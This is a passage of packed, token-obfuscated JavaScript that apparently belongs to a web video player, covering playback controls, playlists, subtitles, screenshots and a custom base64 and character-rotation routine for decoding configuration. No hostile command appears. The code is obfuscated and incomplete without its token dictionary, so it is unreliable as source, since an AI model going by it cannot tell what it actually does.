v.a0==1?o.3w.7u(0,-1):o.3w}if(x=="dE"){L o.aW}if(x.J("2y:")==0&&y){v[x.1q(\'1Z:\',\'4g\')]=y;o.W.k8()}if(x=="13R"){L o.jB}if(x=="cA"){L o.8r}if(x=="1L"||x=="G2"){if(I(y)){if(1M y=="51"){if(y.J("+")==0){y=v.1L+3Y(y.1p(1))}F{if(y.J("-")==0){y=v.1L-3Y(y.1p(1))}}}if(y>=0&&y<=1){o.W.4w(y)}}L o.3e?0:v.1L}if(x=="3e"){L I(o.3e)?o.3e:K}if(x=="13Y"){o.S?o.S.Mq(y):\'\'}if(x=="fv"){y<2?y=\'\':\'\';if(3p(o[\'u\'+y])){B x2=5y.7s(d6(o[\'u\'+y]));B v2=[];X(B l in v){if(v.2x(l)){if(l.J("aC")==0){v[l]=22}}}if(1M x2=="3U"){X(B k in x2){if(x2.2x(k)){if(k.J("aC")==0){v[k]=x2[k]}if(k=="1D"){v2[k]=x2[k]}}}}v=aU(v,v2);B uZ=K;if(o.S.cG()){o.S.8Y();uZ=G}B v0=K;if(o.S.kf()){o.S.ex();v0=G}o.S.4G();o.S=22;o.S=1y xd();if(o.R.7m()=="7R"){o.S.2Y()}o.S.4w(v.1L);if(I(v.1Z)){aV(v.1Z)}if(uZ){o.S.8Y()}if(v0){o.S.ex()}if(o.2f){o.S.9o()}if(1i!=\'MB\'){o.S.4t(o.R.1d(),o.R.1f())}d1()}}if(x=="pS"){L v.pS}if(x=="5B"){o.S.5B(G)}if(x=="140"){o.S.oR()}if(x=="NY"){d1()}if(x=="4v"){if(I(y)){if(1M y=="51"){if(y.J("%")>-1){y=2G(y.1p(0,y.J("%")));y=o.R.1f()*y/100}F{B qe=o.R.1d();if(o.3P&&!o.1H){if(!o.3P.lG){B f=o.3P.cS();if(f.t&&f.d){qe=f.t;o.3P.lG=G}}}if(y.J("+")==0){y=qe+3Y(y.1p(1))}F{if(y.J("-")==0){y=qe-3Y(y.1p(1))}}}}y=y*1;y<0?y=0:\'\';if(o.R.1f()>0){y>o.R.1f()?y=0:\'\'}if(!I(o.P)&&!I(o.6m)&&o.R.1f()>0){o.2K=1N;o.W.4B(y,G);o.W.z2()}F{o.2K=y}}}if(x=="2f"){!o.2f?o.W.9o():\'\'}if(x=="vk"){o.2f?o.W.8j():\'\'}if(x=="141"){L o.2f}if(x=="3A"){L o.3g+\'/\'+o.4O}if(x=="143"){if(I(o.dX)){o.dX.Do()}}if(x=="OA"||x=="145"){if(I(o.dX)){o.dX.Un()}}if(x=="1d"||x=="G9"){B kJ=o.R?o.R.1d():0;if(o.3P&&v.dx==1&&!o.1H&&kJ==0){B f=o.3P.cS();if(f.t){kJ=f.t}}L x=="G9"?iX(kJ):kJ}if(x=="149"){if(o.d9){4f("1F","id:"+o.d9)}if(o.G7){4f("4v",o.G7);4f("1F")}}if(x=="1f"){L o.R?o.R.1f():0}if(x=="9S"){L o.R?o.R.bo():0}if(x=="9f"){if(y){v.9f=y;o.S.nk()}}if(x=="53"){if(I(y)){if(U){v.hd=cW(v.hd,y,U);if(o.2P.Q==2){o.W.6K(v.hd)}}F{o.W.6K(y)}}F{L o.R?BG(o.R.yL()):0}}if(x=="8z"){if(I(y)){if(U){v.uG=cW(v.uG,y,U);if(o.8r.Q==2){o.W.eU(v.uG)}}F{o.W.eU(y)}}F{L o.R?o.R.yK():0}}if(x=="G6"){L o.2E=="3D"}if(x=="By"){if(o.8t>0){o.qa=o.8t}o.W.g0(o.4F[o.oW])}if(x=="7R"){L o.1F}if(x=="p5"){L o.1H}if(x=="1o"){L o.1o[y]}if(x=="G5"){o.jE!=1?o.R.wF():\'\'}if(x=="id"){L v.id}if(x=="1e"){v.1e=y}if(x=="p4"){v.p4=y}if(x=="2D"){o.R.QM()}if(x=="14Q"){o.R.Qp();if(U){o.uA=cW(o.uA,y,U)}}if(x=="6u"){o.R.iq()}if(x=="an"){o.R.fG()}if(x=="3L"&&v.uX!=1){eG.1e(3L)}if(x=="14S"&&o.4J){o.4J.9q()}if(x=="2y"){if(I(y)){if(y==\'0/1\'){if(o.7g){o.uC=o.3X;y=-1}F{y=o.uC?o.uC:0}}v.2y=y;if(y.6P().Q<3&&o.4Y){o.4Y.bw(y*1)}F{o.W.mm(y)}}F{L o.3w?o.3w[o.3X]:\'\'}}if(x=="ep"){if(I(o.ep)){if(I(y)){o.ep.3K(y)}F{L o.ep.14U()}}}if(x=="gv"){if(o.G3){L o.G3}F{L K}}if(x=="a1"){L o.R.a1()}if(x=="5w"){B 5w=1O("1X");5w.id=y;5w.C.4l=Hw;o.1Y.1J(5w)}if(x=="NI"){if(o.5c){B 6g=1O("6g");B 3A=o.R.3A();6g.Y=3A.Y>0?3A.Y:o.cK;6g.1b=3A.1b>0?3A.1b:o.ej;O(6g,{"1r":"2k","1c":-6g.1b,"17":-6g.Y,"2w":"1V"});1T.9K.1J(6g);B 8e=6g.Gx(\'2d\');8e.uy(o.R.2c(),0,0,6g.Y,6g.1b);B 53=2;B jw=1T.1O("6g");jw.Y=6g.Y*53;jw.1b=6g.1b*53;B kM=jw.Gx("2d");kM.uy(o.R.2c(),0,0,6g.Y*53,6g.1b*53);if(v.14Z==1&&I(v.uE)){!I(v.kN)?v.kN=20:\'\';!I(v.uD)?v.uD="4h":\'\';kM.4d=v.kN+"px 151, 152";kM.153=3Z(v.uD);kM.14L((v.uE=="ee"?o.ee:v.uE),v.kN,6g.1b*53-v.kN-5)}8e.uy(jw,0,0,6g.Y,6g.1b);B 4Q;2Z{4Q=6g.14v("7r/14w")}2A(e){eG.1e(e.7G);L K}L 4Q}F{L K}}if(x=="4m"){L o.2E==x?o.R.qu():1N}if(x=="1U"){L o.2E==x?o.R.qw():1N}if(x=="2v"){if(!o.1F||v.gx===0){o.R.aT(y);L G}F{L K}}if(x=="Q8"){if(I(y)){y==\'1/0\'?y=1-2r(v.qq,0):\'\';v.qq=y;o.R.jJ()}F{L 2r(v.qq,0)}}if(x=="1Q"){if(I(y)){if(y==0){o.R.jJ()}F{o.R.1Q(y)}}F{L[o.4b.x,o.4b.y,o.43.C.17,o.43.C.1c]}}if(x=="1Z"){if(I(y)){I(y)?v.1Z=y:\'\';o.W.aV(\'1Z\');L G}F{L v.1Z}}if(x=="14y"){o.W.Dz()}if(x=="2n"){if(y){!o.lO?o.lO=[]:\'\';if(1M(y)==\'3U\'){y=o.lO.9V(y);x="1a"}}}if(x=="1a"){if(y){if(1M(y)==\'3U\'){2Z{o.W.6X(y);L G}2A(e){L K}}F{if(y.J(".ap")==y.Q-4||y.J(".ap?")>0){B 3G=gb(y);3G.9t=E(){if(H.hL==4&&H.7m==4n){2Z{4f(\'1a\',5y.7s(H.aO))}2A(e){}}};3G.b6();L G}F{if(y==\'\'){o.W.6X([])}F{if(y==\'ew\'&&o.jB>0){B 1w=2I.4N(((o.wq+(!o.S.e9("ew")?o.R.1d():0))/o.jB)*100);if(1w<o.yg||1w>100){L o.yg}F{o.yg=1w;L 1w}}}}}}}if(x=="7e"){o.S?o.S.bS():\'\'}if(x=="eA"){o.S?o.S.eY():\'\'}if(x=="6O"){o.S?o.S.na(y):\'\'}if(x=="6O?"){L o.b9?[o.14D,o.14E]:0}if(x=="io"){o.R?o.R.io():\'\'}if(x=="nI"){if(I(y)&&I(o.1R)){!o.1F?v.3x=0:\'\';X(B j in o.1R){if(o.1R.2x(j)){if(o.1R[j].fD==y){y=j}}}if(I(o.1R[y])){o.S.Mp(y);L G}F{L K}}}if(x=="14F"){B 1w=[];if(I(o.1R)){X(B j in o.1R){if(o.1R[j].5Q&&o.1R[j].yo==-1){1w.2n({1Z:o.1R[j].1Z,id:o.1R[j].id})}}}L 1w}if(x=="IP"){if(o.3S){L o.1R[o.3S].fD?o.1R[o.3S].fD:o.3S}}if(x=="14J"){if(o.1R){L 8m.7b(o.1R).Q}F{L-1}}if(x=="pz"){if(I(o.pz)){L o.pz}}if(x=="12X"){o.S.ke(y)}if(x=="1b6"){o.R.nn()}if(x=="1D"){o.S.jV()}if(x=="14I"){if(o.P){L G}F{L K}}if(x=="14H"){if(o.P){L 8o()}F{L K}}if(x=="14G"){if(o.P){L o.P.46()}F{L K}}if(x=="14B"){if(o.P){L o.P.iN()}F{L K}}if(x=="14x"){if(o.P){o.P.jA()}F{L K}}if(x=="14Y"){if(o.P){o.P.3V()}F{L K}}if(x=="6U"){if(U){v.6U=cW(v.6U,y,U);o.R.6U()}F{L v.6U}}if(x=="aI"){if(I(U)){v.aI=cW(v.aI,y,U)}F{if(I(y)){y==\'0/1\'?y=1-v.aI:\'\';v.aI=y}F{L v.aI}}}if(x=="6v"){if(I(U)){v.6v=cW(v.6v,y,U)}F{if(I(y)){v.6v=y}F{L v.6v}}}if(x=="xQ"||x=="qO"){B z="hR";x=="qO"?z="qD":"";if(I(U)){v.1a[z]=cW(v.1a[z],y,U)}F{if(I(y)){y==\'0/1\'?y=1-v.1a[z]:\'\';v.1a[z]=y}}L v.1a[z]}if(x=="hd"){if(o.2P.Q==2){v.hd=o.2P[o.3H];v.hd=cW(v.hd,y,U);if(o.2P[0]==v.hd){o.W.6K(0)}F{o.W.6K(1)}}}if(x=="v"&&y){if(y.J(\'2C\')==0||y.J(\'bk\')==0){L}L v[y]}if(x.J("f7:")==0){B xx=x.1p(7);if(1M(y)==\'3U\'&&1M(v[xx])==\'3U\'){X(B yy in y){if(y.2x(yy)){v[xx][yy]=y[yy]}}}F{if(x.J(\'KC\')==-1){v[xx]=y}}L G}if(x.J("1I:")==0){o.S.NW(x.1p(5),y)}if(v.LQ==1&&x.J("1z")==0&&y){jc(\'5T, 5T > *{--7O\'+x+\':\'+3Z(y)+\'}\')}if(x=="144"){L o.R?o.R.dH():\'\'}if(x=="142"){L o.7E+\' \'+o.mA}if(x=="mA"){L o.mA}if(x=="AG"){L o.AG}if(x=="IA"){L o.IA}if(x=="3r"){L o.3r}if(x=="13S"){L o.P?o.ne:1N}if(x=="ba"){o.W.pa();v.26.on=0;if(v.xJ==1){X(B i=0;i<5D.Q;i++){if(5D[i]){if(5D[i].3K("id")==v.id){5D[i]=22}}}}X(B w in 1W){if(1W[w]==o.H){1W[w]=22}}if(gg==v.id){gg=\'\'}o.jE=1;o.1K.1S=\'\';o.H=22}}F{L K}};E cW(x,y,U){B z=4p(y)+\'\';if(y){if(y.J("/")>0){B y2=y.2F("/");if(y2.Q==2){if(x==4p(y2[0])){z=4p(y2[1]);if(U){U.dl(1)}}F{z=4p(y2[0]);if(U){U.dl(0)}}}}}L z}E gb(x){B 3G=1y yC();3G.7P(\'yF\',x,G);L 3G}E IF(y){B z=y.1p(3);if(o.1R){X(B j in o.1R){if(o.1R.2x(j)){if(o.1R[j].fD==z){z=j}}}}L z}E 8o(){B x;if(o.P){if(o.P.du()){x=o.P}}if(!x&&o.6m){x=o.6m}if(x){B y={is:o.3y,1o:x.9w("7a"),7E:x.9w("7E"),2m:x.9w("4D"),1h:o.vP+(x.9w("8n")?x.9w("y5")+x.9w("8n"):\'\'),1G:x.9w("Jw"),2C:x.9w("2C"),1d:(o.R?o.R.1d():\'\'),1L:x.xS(),id:o.ne};if(o.3y=="7c"){y.15D=o.15v}L y}}E xc(){if(\'hy\'in 7U){7U.hy.9n=1y 12y({1Z:2r(o.dD,v.1Z),11V:[{3a:2r(v.2v,\'\')}]});if(!o.Jr){7U.hy.oM(\'1F\',E(){4f("1F")});7U.hy.oM(\'46\',E(){4f("46")});if(o.S.ka()){7U.hy.oM(\'11U\',E(){4f("eA")});7U.hy.oM(\'11T\',E(){4f("7e")})}o.Jr=G}}}B 1O=E(x){B y=x;x==\'1X\'||x==\'yd\'?y=\'5T\':\'\';B z=1T.1O(y);if(x==\'yd\'){O(z,{"4x":"3u","2w":"4y"})}L z};B 1e=E(a,b,c,d,e,f,g){if(v.1e==1||v.yw==1){B x=a+(b!=1N?" "+b:"")+(c!=1N?" "+c:"")+(d!=1N?" "+d:"")+(e!=1N?" "+e:"")+(f!=1N?" "+f:"")+(g!=1N?" "+g:"");eG.1e("Jq"+(v.vW==1?"2":"")+": "+x);if(v.yw==1&&I(1T.8S("Jj"))){1T.8S("Jj").1S+=x+\'<br/>\'}}};B K4=E(){if(v.Ae==1&&I(v.ye)&&v.ye!=\'\'){B x=1T.1O(\'iv\');x.J5=\'13u\';x.9b=\'mh://Ae.13m.7t/O?lC=\'+v.ye.1q(/,/ig,"|").1q(/ /ig,"+");1T.q4.1J(x)}};B CK=E(1X,7D){B x=["aa","iE","qS","ls","fT","cY"];X(B y=0;y<x.Q;y++){B z=1X.Ba("2q "+x[y]);if(z.Q>0){X(B y2=0;y2<z.Q;y2++){z[y2].C.5b=7D}}}};B tM=E(){if(v.a8){if(v.a8.13x==1){js("2e")}}};B 5p=E(1d){1d<0?1d=0:\'\';B Jc=o.R.1f>=gB?G:K;B Jd=o.R.1f>=nJ?G:K;B 7p=2I.9x(1d/60);B 5G=2I.9x(1d-7p*60);B 9i=2I.9x(7p/60);B lT=2I.9x(9i/24);7p=7p-9i*60;if(lT>0){9i=9i-lT*24}if(v.sW==1&&o.R.6F()){B d=1y 5H();L 7S(1y 5H(d.6R()+1d*2a).J9())}F{L 7S((lT>0?lT+\':\':\'\')+(9i>0||Jd?9i+\':\':\'\')+((9i>0||Jc)&&7p<10?\'0\':\'\')+7p+\':\'+(5G<10?\'0\':\'\')+5G)}};B iX=E(x){B 5G=2I.9x(x);B 7p=2I.9x(5G/60);B 9i=2I.9x(7p/60);7p=2I.9x(7p%60);5G=2I.9x(5G%60);9i>0&&7p<10?7p="0"+7p:"";5G=5G>=0?((5G>=10)?5G:"0"+5G):"d7";B 6y=(9i>0?9i+":":"")+(7p>=0?7p:"0")+":"+5G;if(v.sW==1&&o.R.6F()){B d=1y 5H();L 7S(1y 5H(d.6R()+x*2a).J9())}F{L 6y}};B mM=E(){L gq((1W.9j!=1W.ay.9j)?1T.gn:1T.9j.9b)};B BG=E(x){if(x){x=x.6P();B yY=x.J(" <7o C=\'1E");if(yY>-1){x=x.1p(0,yY)}}L x};B un=E(x,y,z){B t;if(!Iy(x)&&y){t=1T.1O(\'eh\');y=="19P"?y=x:\'\';t.3a=y.J(\'//\')==-1?\'//\'+y:y;t.J6=1;if(z){t.8f=z}B s=1T.41(\'eh\')[0];s.5A.yS(t,s)}L t};B Iy=E(y){B x=K;B se=1T.41(\'eh\');X(B i=0;i<se.Q;i++){if(se[i].3a.J(y)>-1){x=G}}L x};B 5K=E(x,y){if(x){if(x.J(\'1z\')>-1||x.J(\'B\')>-1){L 3Z(x)}F{x=x.1q(\'#\',\'\');B r=2G(x.Q==3?x.7u(0,1).f4(2):x.7u(0,2),16);B g=2G(x.Q==3?x.7u(1,2).f4(2):x.7u(2,4),16);B b=2G(x.Q==3?x.7u(2,3).f4(2):x.7u(4,6),16);if(I(y)){L\'5S(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{L\'Ix(\'+r+\', \'+g+\', \'+b+\')\'}}}};B O=E(e,o){if(I(e)){X(B 1i in o){if(o.2x(1i)){if(o[1i]!=\'1a0\'&&o[1i]!=1N){if(1M o[1i]==\'19X\'&&1i!=\'1E\'&&1i!=\'4l\'){o[1i]+=\'px\'}if(1i.J("19V")>-1&&1i.J("Kf")==-1){o[1i]=3Z(o[1i])}if(1i=="2W"){e.C[\'-ms-\'+1i]=o[1i];e.C[\'-rz-\'+1i]=o[1i];e.C[\'-47-\'+1i]=o[1i];e.C[\'-o-\'+1i]=o[1i]}if(1i=="tY"){if(o[1i].J(" ")>-1){o[1i]=\'"\'+o[1i]+\'"\'}}if(1i=="5w-dY"){e.C.19g(1i,o[1i],\'6N\')}F{e.C[1i]=o[1i]}}}}}};B zh=E(x,7D,b1,b2){7D=3Z(7D);B y=2r(b1,1)*1;B z=2r(b2,1)*1;O(x,{"2h":"1aE-3c-5N(-1aD,"+7D+","+7D+" "+y+"px,5S(0,0,0,0),"+y+"px,5S(0,0,0,0) "+(y+z)+"px)"})};B 3Z=E(c){if(c){c.J("1z")==0?c=\'B(--7O\'+c+\')\':\'\';L c.1p(0,1)!=\'#\'&&c.J("B")==-1&&c.J("Ix")==-1?c="#"+c:c}F{L\'#gd\'}};B Dh=E(x,1z,y){!1z?1z=\'#gd\':\'\';1z=3Z(1z);B r=4i(s8,1ay);x=x.1q(/\\(yP\\)/g,r);x=x.1q(/\\(1z\\)/g,1z);x=x.1q(/\\(k0\\)/g,1+(v.hX.1Q-1)/2);B HT=x.1p(0,x.J(\'|||\'));B z8=x.1p(x.J(\'|||\')+3);B d5=\'\';if(o.1o.47){d5=z8.1q(/6L:/g,"-47-6L:");d5=d5.1q(/6L-/g,"-47-6L-");d5=d5.1q(/@HU/g,"@-47-HU");d5=d5.1q(/2W/g,"-47-2W")}y?y.1S=HT:\'\';jc(d5+z8)};B 8b=E(x,y,f){B z=K;if(x){X(B i=0;i<x.Q;i++){if(x[i]){if(f){if(3Y(y)==3Y(x[i])){z=i;1n}}F{if(7S(x[i]).J(y)>-1){z=G}}}}}L z};B jc=E(x){if(o.O){if(o.O.HN){o.O.HN.17e=x}F{o.O.1J(1T.M3(x))}}};B wW=E(x){O(x,{"1r":"2k","1c":0,"17":0,"Y":"100%","1b":"100%"})};B r7=E(x){O(x,{"8Q":"1V"})};B 3G=E(y,z){B x=1y yC();x.7P(\'yF\',y,G);x.9t=z;x.b6()};B 172=E(x){if(x){X(B i=0;i<5;i++){if(x.HB=="HA"){1n}F{if(x.nV){x=x.nV}}}}L x};B 8k=E(z){B 8k=1T.1O("4Q");if(o.nS.J(z)>-1){o.nS.2n(z);if(z.J("?")>0){z=z+\'&\'+2I.4i()}F{z=z+\'?\'+2I.4i()}}F{o.nS.2n(z)}8k.6G(\'3a\',z);8k.6G(\'1b\',\'6w\');8k.6G(\'Y\',\'6w\')};B 4e=E(e,o){X(B 1i in o){if(o.2x(1i)){e.6G(1i,o[1i])}}};B ba=E(e){if(e){2Z{e.5A.3l(e);e=22}2A(e){}}};B 4i=E(8U,6h){L 2I.9x(18x.Q>1?(6h-8U+1)*2I.4i()+8U:(8U+1)*2I.4i())};B sP=E(){L 2I.4i().6P(36).18w(2,12)};B yO=E(x,y){x=8m.7b(x).18q(E(4R,1i){if(1i!=y){4R[1i]=x[1i]}L 4R},{});L x};B 4p=E(x){if(1M x=="51"){L x.1q(/^\\s+|\\s+$/gm,\'\')}F{L x}};B 6O=E(x,y,z){B r=K;if(x){if(x.J(y)>-1){B r=x.1p(x.J(y)+y.Q);if(z){if(r.J(z)>-1){r=r.1p(0,r.J(z))}}}}L r};B 18D=E(x,n){if(n==0){L"#0"+dM.e(x)}if(n==-1){L dM.e(x)}if(n==1){L"#1"+wV(dM.e(x),1)}};B uK=E(x){if(v[x]!=""){if(1M v[x]!="51"){o[x+\'o\']=v[x]}F{if(v[x].J("[{")==0){2Z{v[x]=v[x].1q(/7O\'qt/ig,\'"\');o[x+\'o\']=2p(v[x])}2A(e){}}}}};B 6E=E(x){L 7S.ox(x)};B d6=E(x){if(x.1p(0,2)=="#1"){L dM.d(wV(x.1p(2),-1))}F if(x.1p(0,2)=="#0"){L dM.d(x.1p(2))}F{L x}};B yh=E(x){if(x){if(x.J(\'3q\')==-1&&x.J(\'.\')==-1&&x.Q>100&&x.J(\'2u:\')==-1){x=\'2u:7r/vm;lr,\'+x}}L x};B 1t=E(x){x?x.C.3r="3z":\'\'};B 1A=E(x){x?x.C.3r="4I":\'\'};B 2U=E(x){x?x.C.2w="1V":\'\'};B 4X=E(x){x?x.C.2w="4y":\'\'};B 6S=E(x){L x?x.C.3r!="3z"&&x.C.2w!="1V":K};B 5P=E(s){if(1M s=="51"){if(s.J("px")>0){s=s.1p(0,s.J("px"))}}L 2G(s)};B 3z=E(x){L x.C.2w=="1V"};B 4M=E(o,x,y){o[x+\'1c\']=0;o[x+\'2i\']=0;o[x+\'2H\']=0;o[x+\'17\']=0;if(I(o[y])){B z=o[y].2F(" ");if(z.Q==4){o[x+\'1c\']=z[0]?3Y(z[0]):0;o[x+\'2i\']=z[1]?3Y(z[1]):0;o[x+\'2H\']=z[2]?3Y(z[2]):0;o[x+\'17\']=z[3]?3Y(z[3]):0}}L o};B 18V=E(x){if(x){x=x.1q(/ /ig,\'px \')}L x+\'px\'};B oz=E(x,y){L v[x]&&v[x]!=\'\'?v[x]:y};B j2=7S.ox(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,100,101,102,103,104,105,106,107,108,109,78,79,80,81,82,83,84,85,86,87,88,89,90,110,111,112,113,114,115,116,117,118,119,120,121,122);B dM={d0:j2+"148+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=dM.Iu(e);m0(f<e.Q){n=e.bn(f++);r=e.bn(f++);i=e.bn(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(nX(r)){u=a=64}F if(nX(i)){a=64}t=t+H.d0.5z(s)+H.d0.5z(o)+H.d0.5z(u)+H.d0.5z(a)}L t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.1q(/[^A-Za-z0-9\\+\\/\\=]/g,"");m0(f<e.Q){s=H.d0.J(e.5z(f++));o=H.d0.J(e.5z(f++));u=H.d0.J(e.5z(f++));a=H.d0.J(e.5z(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+6E(n);if(u!=64){t=t+6E(r)}if(a!=64){t=t+6E(i)}}t=dM.It(t);L t},Iu:E(e){e=e.1q(/\\r\\n/g,"\\n");B t="";X(B n=0;n<e.Q;n++){B r=e.bn(n);if(r<128){t+=6E(r)}F if(r>127&&r<15X){t+=6E(r>>6|192);t+=6E(r&63|128)}F{t+=6E(r>>12|Is);t+=6E(r>>6&63|128);t+=6E(r&63|128)}}L t},It:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;m0(n<e.Q){r=e.bn(n);if(r<128){t+=6E(r);n++}F if(r>191&&r<Is){c2=e.bn(n+1);t+=6E((r&31)<<6|c2&63);n+=2}F{c2=e.bn(n+1);c3=e.bn(n+2);t+=6E((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}L t}};B wV=E(s,n){s=s.1q(/\\+/g,"#");s=s.1q(/#/g,"+");B a=Ip(o.y)*n;if(n<0)a+=j2.Q/2;B r=j2.1p(a*2)+j2.1p(0,a*2);L s.1q(/[A-Za-z]/g,E(c){L r.5z(j2.J(c))})};B Ip=E(x){x=x.2F(6E(61));B my=\'\';B c1=6E(120);B wM;X(B i in x){if(x.2x(i)){B x8=\'\';X(B j in x[i]){if(x[i].2x(j)){x8+=(x[i][j]==c1)?6E(49):6E(48)}}wM=2G(x8,2);my+=6E(wM.6P(10))}}L my.1p(0,my.Q-1)};B I=E(x){L x!=22&&1M(x)!=\'1N\'&&x!=\'1N\'};B 2r=E(x,y){L I(x)?x:y};B 3p=E(x){L I(x)&&x!=-1&&x!=\'\'};B oN=E(x){if(1M x=="3U"){x=5y.7s(5y.wE(x))}L x};B ho=E(el){B x=el.Ih().17+(1W.Ik?1W.Ik:1W.12r);L x};B ik=E(x){v.12n==1&&3p(v.I5)?x=v.I5:\'\';L x};B mL=E(el){12k ls=el.Ih();L ls.1c+1W.11r};B 8a=E(x,y){if(x!=\'\'){if(v.11h==1){1W.7P(x)}F{if(v.11v==1){1W.ay.9j.9b=x}F{1W.9j.9b=x}}x=\'\'}};B yx=E(){if(v.5j==1){o.5j?o.1Y.3l(o.5j):\'\';o.5j=22}};B La=E(){B o0=K;if(o.1o.tv){1e("tv")}H.aV=E(x){o.S?o.S.1Z(x):\'\'};H.7V=E(x){if(x){if(1M(x)==\'51\'){x=x.1q(/(\\r\\n|\\n|\\r)/gm,"");if(x.J("[{")==0){2Z{x=x.1q(/7O\'qt/ig,\'"\');x=5y.7s(x)}2A(e){x="x6 5y"}}}if(1M(x)==\'3U\'){o.1R=[];o.lO=oN(x);o.1a=xD(x);if(o.1a.Q>0){if(v.1a.11M==1&&!v.5q){B 7b=8m.7b(o.1R);B wL=7b.7u(-1)[0];wL?v.5q=wL:\'\'}B y=Pl();if(y){x=y.2C;o.dD=y.1Z;o.S?o.S.NS(y.1Z):\'\';if(I(y.2v)){if(o.R){o.R.aT(y.2v)}F{v.2v=y.2v}}if(I(y.2N)){y.2y=y.2N}if(I(y.1H)){if(y.1H=="3P"&&!o.1H){}F{v.1H=o.2K=y.1H}}96("wB");if(I(y.id)){o.3S=y.id}B sx=["2y","pS","pN","1h","I7","I6","jl","pT","8H","7q","9f","5O","4S","4W","da","6f","ac","1L"];if(I(v.dW)){if(v.dW.13o==1&&v.dW.tL==1){sx.2n("1Z");sx.2n("t1");sx.2n("t2");sx.2n("t3");sx.2n("t4");sx.2n("t5")}}X(B i=0;i<sx.Q;i++){if(I(y[sx[i]])){v[sx[i]]=y[sx[i]]}}lK(y);if(sx.J(\'1Z\')>0){if(v.dW.Lo==1){o.rr=v.dW.Ln;o.W.sS(y)}o.W.aV(\'1Z\')}if(I(y.1L)){1C(E(){o.W.4w(y.1L)},4n)}if(o.S){o.S.6X(o.1a);if(v.ac){o.S.zk()}}if(o.3t){o.3t.qj()}}F{}}}if(1M(x)==\'51\'){x=xW(x);if(x.J("#"+v.aP)==0){x=o[o.fd[0]](x)}if(x){if(x.J("#"+v.cP)==0&&x.J(v.dz)>0){x=o[o.fd[1]](x)}if(x.J("#0")==0){x=e6(x)}x=xW(x)}if(v.eE==1){x=eE(x)}if(x==\'\'){1e("5h 2C");o.bY=G;js("2o","5h")}o.2P=[];o.aw=[];o.8r=[];o.oW=0;o.3H=0;o.8t=0;o.b7=0;v.lj==\'\'?v.lj=\',\':\'\';if((x.J(v.lv)>-1&&x.J(v.g7)>-1)||I(v.dS)){o.4F=x.2F(v.lj)}F{o.4F=[x]}o.cA=[];if(I(v.dS)){B dS=v.dS.2F(v.lj)}if(o.4F.Q>0){B q=-1;X(B i=0;i<o.4F.Q;i++){o.4F[i]=4p(o.4F[i]);if(o.4F[i]!=\'\'){if(o.4F[i].J(v.lv)==0&&o.4F[i].J(v.g7)>1){o.2P[i]=o.4F[i].1p(o.4F[i].J(v.lv)+v.lv.Q,o.4F[i].J(v.g7)-v.g7.Q);o.4F[i]=o.4F[i].1p(o.4F[i].J(v.g7)+v.g7.Q)}F{if(I(v.dS)){o.2P[i]=I(dS[i])?dS[i]:\'\'}F{o.2P[i]=i+1}}B is=0;if(I(v.5v)&&q==-1){if(7S(v.5v).J("ts:")==0){if(v.5v.1p(4)*1==i){is=1}}if(v.5v==o.2P[i]){is=1}if(v.5v=="6h"&&i==o.4F.Q-1){is=1}}if(I(o.5v)){if(o.5v==o.2P[i]){is=1;q=i}}if(is==1){o.oW=i;o.3H=i}o.4F[i]=xI(o.4F[i])}}}F{o.4F[0]=xI(o.4F[0])}L o.4F[o.oW]}}F{L x}};E xI(x){if(I(v.o4)&&x.J("//")==-1){x=v.o4+x}L x};H.Dz=E(){if(o.1a){B x=o.1a.Dy();X(B i=0;i<x.Q;i++){x[i].ds=i}o.1a=x;o.S.6X(o.1a)}};E lK(y){B xN;X(B i=1;i<6;i++){B t="1I"+i;if(I(y[t])){v[t]=y[t];xN=G}}if(xN&&o.S){o.S.NX()}}H.lK=E(x){lK(x)};H.6X=E(x){if(1M(x)==\'3U\'){o.1R=[];o.lO=oN(x);o.1a=xD(x);if(o.S){o.S.6X(o.1a)}}};H.g0=E(x,y,z,no){!I(y)?o.3x=G:\'\';!I(z)?v.4z=0:\'\';v.1f=1N;v.4S=1N;v.4W=1N;o.bY!=2?o.bY=K:\'\';o.9n=K;o.an=K;o.bf=0;o.jp=[];o.xC=K;o.Cu=K;o.JA=K;o.aZ=1N;o.jf=[K,K,K];o.12O=sP();o.L8=0;o.gE=0;o.cX?o.cX=[]:\'\';o.2E!=\'7O\'&&o.4Y?o.4Y.5O():\'\';o.Dq?o.Dq=[]:\'\';if(o.fV){o.fV.5O()}if(o.R.7m()=="7R"){H.cE()}if(o.6O&&o.b9){o.S.na()}if(I(o.3o)){o.3o.4G()}if(I(o.dA)){2L(o.dA)}js("1y");if(v.P==1&&no!=1){o.W.ix();o.W.ix(\'7c\')}x=H.7V(x);if(y==1){o.2E=\'\'}o.R.7V(x);if((o.1o.29||o.1o.7T)&&!I(y)){o.W.2Y()}if(I(o.l8)){o.4b={x:1,y:1,x0:1,y0:1};o.R.jJ()}bL("1F","2Y");o.R.lz();o.S.kn();o.S.tr();o.S.54();o.gt?o.gt.Qi():\'\'};H.sS=E(x){B y=K;if(x&&o.rr){v.1Z=o.rr;X(B i=1;i<6;i++){if(I(x[\'t\'+i])){v.1Z=v.1Z.1q("{"+i+"}",x[\'t\'+i]);y=G}}}L y};H.gc=E(){if(v.3x==1&&!v.DM||o.3x){if(v.jR==1){1C(E(){o.W.2Y()},4o)}F{H.2Y()}v.DM=1;o.3x=K}ng()};H.ng=E(){ng()};E ng(){if(v.Bn==1){if(1M DD!=="1N"){o.th=1y DD()}}}H.lz=E(){B x=K;if(o.1o.29){x=G;if(v.M7==1&&o.1o.8E){x=K}if(v.M6==1&&o.1o.mK){x=K}if(v.LZ==1&&o.1o.5R){x=K}if(v.12A==1&&o.1o.cI){x=K}}if(v.12Q==1&&o.1o.tv){x=G}L x};H.wN=E(){o.R.4w(v.1L);if(o.3e){o.R.5g()}o.9n=G;o.S?o.S.54():\'\';if(!o.1F&&!o.1H){v.6W==1?o.6W.3K("46"):\'\'}if(o.5L&&o.5c){o.4J.DL();o.4J.Go()}if(v.P==1){if(v.ER!=1&&v.jm==1){!I(o.P)?nZ("7c","9n"):\'\'}}};H.Qa=E(){!o.jO?94(G):\'\'};E 